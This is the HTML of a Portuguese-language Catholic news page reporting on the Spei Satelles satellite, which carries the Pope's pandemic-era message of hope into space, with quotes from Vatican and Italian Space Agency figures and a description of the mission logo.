<p style="text-align: justify;">Como na filosofia mais antiga, o espaço infinitamente grande acolhe o infinitamente pequeno da nanotecnologia. &#8220;A fé e a ciência caminham juntas. A Igreja participa do caminho da ciência&#8221;, disse o padre Gabriele Gionti, vice-diretor da Specola Vaticana, enfatizando que o papel do observatório astronômico e do centro de pesquisa científica da Igreja Católica é &#8220;reconhecer que a ciência é obra de Deus e deve ser abraçada como tal&#8221;. Tecnologia e fé também andam de mãos dadas, como enfatizado pelo engenheiro Giorgio Saccoccia, presidente da Agência Espacial Italiana. De fato, a tecnologia faz parte da vida que levamos todos os dias, portanto&#8221;, diz ele, &#8220;ela pode e deve ser usada a serviço da fé&#8221;.</p>
<div style="text-align: justify;">
<div class="article__embed article__embed--unwrap article__embed--photo">
<figure><picture><img decoding="async" class="loaded" src="https://www.vaticannews.va/content/dam/vaticannews/multimedia/2023/03/27/Sala-marconi-1.jpg/_jcr_content/renditions/cq5dam.thumbnail.cropped.750.422.jpeg" alt="Coletiva de imprensa na Sala Marconi" data-original="/content/dam/vaticannews/multimedia/2023/03/27/Sala-marconi-1.jpg/_jcr_content/renditions/cq5dam.thumbnail.cropped.750.422.jpeg" data-was-processed="true" /></picture></figure>
<div class="photo_embed--Title">Coletiva de imprensa na Sala Marconi</div>
</div>
</div>
<h2 style="text-align: justify;">Um unicum</h2>
<p style="text-align: justify;">A viagem do pequeno satélite estende o abraço daquela noite de 27 de março de 2019 e continua a incutir esperança e nos diz: &#8220;não tenha medo&#8221;. Padre Luca Peyron, diretor do Serviço de Apostolado Digital da Arquidiocese de Turim, explicou: &#8216;é único porque, mesmo sendo um satélite de telecomunicações, equipado com sistemas de comunicação para governá-lo e um rádio para difundir mensagens, como nos foi explicado por aqueles que o fizeram, ele se comunica antes de tudo pelo simples fato de estar ali, de existir e de conter um livro&#8217;.  &#8220;Se o tempo é superior ao espaço&#8221;, acrescentou monsenhor Ruiz, explicando as razões do projeto, &#8220;com este pequeno satélite que leva esta mensagem para o espaço queremos colaborar para economizar nosso tempo&#8221;. O espaço tem um fascínio para todos, especialmente para os jovens&#8221;. O espaço tem esse mistério do universal, do profundo, do magnífico, e nos faz sonhar&#8221;. A esperança literalmente não conhece fronteiras, as mesmas a que o presidente Saccoccia se refere novamente. Do espaço&#8221;, explica ele, &#8220;estamos acostumados a não ver fronteiras ao observar a Terra, talvez um olhar do céu nos ajude a entender que nosso planeta é único e pertence a todos&#8221;.</p>
<h2 style="text-align: justify;">O logotipo</h2>
<p style="text-align: justify;">Todos estes aspectos estão concentrados no logotipo da missão, criado como parte de um projeto de ensino pelos estudantes do Instituto Universitário Salesiano de Veneza IUSVE, liderado por Marco Sanavio. O logotipo lembra primeiramente as iniciais dos satélites Spei: as duas letras &#8216;S&#8217;, dispostas de maneira especular, indicam a complementaridade da &#8216;terra&#8217; (o semicírculo inferior) e &#8216;céu&#8217; (o semicírculo superior), além de marcar a órbita do satélite ao redor de nosso planeta. Outro traço orbital mais externo, tracejado, composto de 59 linhas, tantas quanto os grãos do rosário, une três formas, para representar as três grandes realidades presentes na Praça de São Pedro na noite de 27 de março de 2020: a cruz; a estrela de 12 pontas, para representar a presença da Virgem Maria; o triângulo menor, lembrando a figura do Santo Padre. Os três pontos que aparecem sobre a trilha orbital mais externa são um sinal da presença da Trindade, assim como a tripla proclamação da paixão, morte e ressurreição nos Evangelhos sinóticos, uma mensagem que dá esperança à humanidade.</p>
</div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                <div class="td-post-source-via td-no-tags"><div class="td-post-small-box"><span>FONTE</span><a rel="nofollow" href="#">Vatican News</a></div></div>                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_3_6975232d13e9b" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 " style="z-index: 2"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcatolicanet.net%2Fwp-cnet%2Fspei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco%2F" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Spei+Satelles%2C+a+mensagem+de+esperan%C3%A7a+do+Papa+no+auge+da+pandemia+chega+ao+espa%C3%A7o&url=https%3A%2F%2Fcatolicanet.net%2Fwp-cnet%2Fspei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco%2F&via=catolicanet" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/&amp;media=https://catolicanet.net/wp-cnet/wp-content/uploads/2023/03/cq5dam.thumbnail.cropped.750.422-96.jpeg&description=Spei+Satelles%2C+a+mensagem+de+esperan%C3%A7a+do+Papa+no+auge+da+pandemia+chega+ao+espa%C3%A7o" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Spei Satelles, a mensagem de esperança do Papa no auge da pandemia chega ao espaço %0A%0A https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list" style="margin: 0"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_6975232d13e9b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://catolicanet.net/wp-cnet/morre-o-cardeal-alemao-rauber-uma-vida-na-diplomacia-da-santa-se/">Morre o cardeal alemão Rauber, uma vida na diplomacia da Santa Sé</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://catolicanet.net/wp-cnet/dom-evaristo-spengler-inicia-sua-missao-na-igreja-de-roraima/">Dom Evaristo Spengler inicia sua missão na Igreja de Roraima</a></div></div></div>            <div class="author-box-wrap"><a href="https://catolicanet.net/wp-cnet/author/admin_cnet/"><img alt='' src='https://secure.gravatar.com/avatar/c96baf5bed268bb166eee938a9688115cddb3d09c25dea80e42e059d86731727?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c96baf5bed268bb166eee938a9688115cddb3d09c25dea80e42e059d86731727?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://catolicanet.net/wp-cnet/author/admin_cnet/">CatolicaNet</a></span></div><div class="td-author-description">A CatolicaNet é uma Associação Privada de Fiéis de Direito Diocesano com sede na Diocese de Santo Amaro - São Paulo - Brasil. Sua espiritualidade missionária está centrada em Santa Teresinha do Menino Jesus e São Francisco Xavier.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="CatolicaNet"></span><meta itemprop="datePublished" content="2023-03-27T09:58:35+00:00"><meta itemprop="dateModified" content="2023-03-27T16:00:13-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://catolicanet.net/wp-cnet/wp-content/uploads/logo-catolicanet272x90-1.png"></span><meta itemprop="name" content="Catolicanet"></span><meta itemprop="headline " content="Spei Satelles, a mensagem de esperança do Papa no auge da pandemia chega ao espaço"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://catolicanet.net/wp-cnet/wp-content/uploads/2023/03/cq5dam.thumbnail.cropped.750.422-96.jpeg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6975232d15896_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6975232d15896" ><script>var block_td_uid_4_6975232d15896 = new tdBlock();
block_td_uid_4_6975232d15896.id = "td_uid_4_6975232d15896";
block_td_uid_4_6975232d15896.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todos","color_preset":"","border_top":"","class":"td_uid_4_6975232d15896_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6975232d15896_rand","tdc_css_class_style":"td_uid_4_6975232d15896_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":80324,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_4_6975232d15896.td_column_number = "3";
block_td_uid_4_6975232d15896.block_type = "td_block_related_posts";
block_td_uid_4_6975232d15896.post_count = "3";
block_td_uid_4_6975232d15896.found_posts = "7664";
block_td_uid_4_6975232d15896.header_color = "";
block_td_uid_4_6975232d15896.ajax_pagination_infinite_stop = "";
block_td_uid_4_6975232d15896.max_num_pages = "2555";
tdBlocksArray.push(block_td_uid_4_6975232d15896);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6975232d3bc4a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6975232d15896" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_6_6975232d3bc51" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6975232d15896" href="#">Mais do autor</a></h4><div id=td_uid_4_6975232d15896 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://catolicanet.net/wp-cnet/dia-do-doente-czerny-acolher-e-cuidar-com-a-linguagem-do-coracao/" rel="bookmark" title="Dia do Doente, Czerny: acolher e cuidar com a “linguagem do coração”"><img width="218" height="150" class="entry-thumb" src="https://catolicanet.net/wp-cnet/wp-content/uploads/2026/01/cq5dam.thumbnail.cropped.1500.844-32-218x150.jpeg" srcset="https://catolicanet.net/wp-cnet/wp-content/uploads/2026/01/cq5dam.thumbnail.cropped.1500.844-32-218x150.jpeg 218w, https://catolicanet.net/wp-cnet/wp-content/uploads/2026/01/cq5dam.thumbnail.cropped.1500.844-32-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia do Doente, Czerny: acolher e cuidar com a “linguagem do coração”"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://catolicanet.net/wp-cnet/dia-do-doente-czerny-acolher-e-cuidar-com-a-linguagem-do-coracao/" rel="bookmark" title="Dia do Doente, Czerny: acolher e cuidar com a “linguagem do coração”">Dia do Doente, Czerny: acolher e cuidar com a “linguagem do coração”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://catolicanet.net/wp-cnet/dia-mundial-do-doente-leao-xiv-convida-a-amar-carregando-a-dor-do-outro/" rel="bookmark" title="Dia Mundial do Doente, Leão XIV convida a “amar carregando a dor do outro”"><img width="218" height="150" class="entry-thumb" src="https://catolicanet.net/wp-cnet/wp-content/uploads/2026/01/cq5dam.thumbnail.cropped.1500.844-31-218x150.jpeg" srcset="https://catolicanet.net/wp-cnet/wp-content/uploads/2026/01/cq5dam.thumbnail.cropped.1500.844-31-218x150.jpeg 218w, https://catolicanet.net/wp-cnet/wp-content/uploads/2026/01/cq5dam.thumbnail.cropped.1500.844-31-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia Mundial do Doente, Leão XIV convida a “amar carregando a dor do outro”"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://catolicanet.net/wp-cnet/dia-mundial-do-doente-leao-xiv-convida-a-amar-carregando-a-dor-do-outro/" rel="bookmark" title="Dia Mundial do Doente, Leão XIV convida a “amar carregando a dor do outro”">Dia Mundial do Doente, Leão XIV convida a “amar carregando a dor do outro”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://catolicanet.net/wp-cnet/cardeal-paulo-cezar-o-papa-quer-ouvir-a-todos/" rel="bookmark" title="Cardeal Paulo Cezar: O Papa quer ouvir a todos"><img width="218" height="150" class="entry-thumb" src="https://catolicanet.net/wp-cnet/wp-content/uploads/2026/01/cq5dam.thumbnail.cropped.750.422-11-218x150.jpeg" srcset="https://catolicanet.net/wp-cnet/wp-content/uploads/2026/01/cq5dam.thumbnail.cropped.750.422-11-218x150.jpeg 218w, https://catolicanet.net/wp-cnet/wp-content/uploads/2026/01/cq5dam.thumbnail.cropped.750.422-11-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cardeal Paulo Cezar: O Papa quer ouvir a todos"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://catolicanet.net/wp-cnet/cardeal-paulo-cezar-o-papa-quer-ouvir-a-todos/" rel="bookmark" title="Cardeal Paulo Cezar: O Papa quer ouvir a todos">Cardeal Paulo Cezar: O Papa quer ouvir a todos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6975232d15896" data-td_block_id="td_uid_4_6975232d15896"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6975232d15896" data-td_block_id="td_uid_4_6975232d15896"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://catolicanet.net/wp-cnet/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentário:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='80324' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_weather td_block_widget td_uid_7_6975232d3e633_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6975232d3e633" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Tempo</span></h4></div><div id=td_uid_7_6975232d3e633 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">São Paulo</div>
			<div class="td-weather-condition">nuvens quebradas</div>
			<i class="td-location-icon td-icons-location" data-block-uid="td_uid_7_6975232d3e633"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="td_uid_7_6975232d3e633">
				<input id="td_uid_7_6975232d3e633" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
						data-td-block-uid="td_uid_7_6975232d3e633"></span>
				</div>
				<div class="td-weather-now" data-block-uid="td_uid_7_6975232d3e633">
					<span class="td-big-degrees">22.6</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">24.1</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">21.8</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">73						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">6.2kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">75						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">22</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">26</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">seg</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">29</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">ter</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">30</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">qua</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">30</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div> <!-- ./block --><aside class="td_block_template_1 widget singleBannerWidget"><h4 class="block-title"><span>Reflexão</span></h4><div class="banner_wrapper" style=""><div class="banner  banner-866 bottom vert custom-banners-theme-default_style" style="width: auto; height: auto;"><img width="797" height="432" src="https://catolicanet.net/wp-cnet/wp-content/uploads/Liturgia.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://catolicanet.net/wp-cnet/wp-content/uploads/Liturgia.png 797w, https://catolicanet.net/wp-cnet/wp-content/uploads/Liturgia-300x163.png 300w, https://catolicanet.net/wp-cnet/wp-content/uploads/Liturgia-768x416.png 768w, https://catolicanet.net/wp-cnet/wp-content/uploads/Liturgia-600x325.png 600w, https://catolicanet.net/wp-cnet/wp-content/uploads/Liturgia-696x377.png 696w, https://catolicanet.net/wp-cnet/wp-content/uploads/Liturgia-775x420.png 775w" sizes="(max-width: 797px) 100vw, 797px" /><a class="custom_banners_big_link"  href="http://catolicanet.net/wp-cnet/liturgia-diaria/"></a></div></div></aside><aside class="td_block_template_1 widget singleBannerWidget"><h4 class="block-title"><span>Ore conosco!</span></h4><div class="banner_wrapper" style=""><div class="banner  banner-864 bottom vert custom-banners-theme-default_style" style="width: auto; height: auto;"><a class="custom_banners_big_link"  href="http://catolicanet.net/wp-cnet/pedido-de-oracao/"></a></div></div></aside><aside class="td_block_template_1 widget singleBannerWidget"><h4 class="block-title"><span>Faça sua prece!</span></h4><div class="banner_wrapper" style=""><div class="banner  banner-871 bottom vert custom-banners-theme-default_style" style="width: auto; height: auto;"><img width="800" height="800" src="https://catolicanet.net/wp-cnet/wp-content/uploads/who-cares_.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://catolicanet.net/wp-cnet/wp-content/uploads/who-cares_.jpg 800w, https://catolicanet.net/wp-cnet/wp-content/uploads/who-cares_-300x300.jpg 300w, https://catolicanet.net/wp-cnet/wp-content/uploads/who-cares_-150x150.jpg 150w, https://catolicanet.net/wp-cnet/wp-content/uploads/who-cares_-768x768.jpg 768w, https://catolicanet.net/wp-cnet/wp-content/uploads/who-cares_-600x600.jpg 600w, https://catolicanet.net/wp-cnet/wp-content/uploads/who-cares_-696x696.jpg 696w, https://catolicanet.net/wp-cnet/wp-content/uploads/who-cares_-420x420.jpg 420w" sizes="(max-width: 800px) 100vw, 800px" /><a class="custom_banners_big_link"  href="http://catolicanet.net/wp-cnet/vela-virtual/"></a></div></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Colabore!</span></h4>			<div class="textwidget"><!-- INICIO FORMULARIO BOTAO PAGSEGURO -->
<form action="https://pagseguro.uol.com.br/checkout/v2/donation.html" method="post">
<!-- NÃO EDITE OS COMANDOS DAS LINHAS ABAIXO -->
<input type="hidden" name="currency" value="BRL" />
<input type="hidden" name="receiverEmail" value="catolicanet@catolicanet.com.br" />
<input type="hidden" name="iot" value="button" />
<input type="image" src="https://stc.pagseguro.uol.com.br/public/img/botoes/doacoes/205x30-doar-azul.gif" name="submit" alt="Pague com PagSeguro - é rápido, grátis e seguro!" />
</form>
<!-- FINAL FORMULARIO BOTAO PAGSEGURO --></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://catolicanet.net/wp-cnet/"><img src="https://catolicanet.net/wp-cnet/wp-content/uploads/logo-catolicanet272x90-1.png" alt="Catolicanet" title=""/></a></div><div class="footer-text-wrap">A CatolicaNet é uma Associação Privada de Fiéis de Direito Diocesano com sede na Diocese de Santo Amaro - São Paulo - Brasil. Sua espiritualidade missionária está centrada em Santa Teresinha do Menino Jesus e São Francisco Xavier.<div class="footer-email-wrap">Contato: <a href="mailto:catolicanet@catolicanet.com.br">catolicanet@catolicanet.com.br</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Catolicanet-268980926505886/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/catolicanet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCF3HqFU8D1QrA88ys6qT2ag" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285"><a href="https://catolicanet.net/wp-cnet/pagina-exemplo/">Sobre a Catolicanet</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-283"><a href="https://catolicanet.net/wp-cnet/faleconosco/">Fale conosco</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-284"><a href="https://catolicanet.net/wp-cnet/donation-history/">Doações</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-288"><a href="https://catolicanet.net/wp-cnet/tv-catolicanet/">TV Catolicanet</a></li>
<li id="menu-item-33170" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-33170"><a href="https://catolicanet.net/wp-cnet/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 :: Todos direitos reservados Catolicanet.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/wp-cnet\/*"},{"not":{"href_matches":["\/wp-cnet\/wp-*.php","\/wp-cnet\/wp-admin\/*","\/wp-cnet\/wp-content\/uploads\/*","\/wp-cnet\/wp-content\/*","\/wp-cnet\/wp-content\/plugins\/*","\/wp-cnet\/wp-content\/themes\/Newspaper\/*","\/wp-cnet\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript">
    jQuery(document).ready(function(){
        jQuery("#main-bnt").easyTicker({    
            direction: 'up',
            speed: 500,
            interval: 3000,
            height: 'auto',
            visible: 1,
            mousePause: 1,
            controls: {
                down: '#prev-btn',
                up: '#next-btn'
            }
         });
    });
</script>
                    <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://catolicanet.net/wp-cnet/artigo-natal-visibilidade-da-misericordia-de-deus/" rel="bookmark" title="Artigo: Natal, visibilidade da Misericórdia de Deus"><img width="324" height="160" class="entry-thumb" src="https://catolicanet.net/wp-cnet/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://catolicanet.net/wp-cnet/artigo-natal-visibilidade-da-misericordia-de-deus/" rel="bookmark" title="Artigo: Natal, visibilidade da Misericórdia de Deus">Artigo: Natal, visibilidade da Misericórdia de Deus</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://catolicanet.net/wp-cnet/author/admin_cnet/">CatolicaNet</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-16T11:51:22+00:00" >16 de dezembro de 2015</time></span>                <div class="td-module-comments"><a href="https://catolicanet.net/wp-cnet/artigo-natal-visibilidade-da-misericordia-de-deus/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Eis que chega o Senhor dos senhores:Seu nome será Emanuel, o “Deus-conosco”.(Antífona da entrada da Missa de 21 de dezembro)A Igreja, em sua liturgia,...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.6 (rara)
        Deploy mode: deploy
        
        uid: 6975232d6803d
    -->

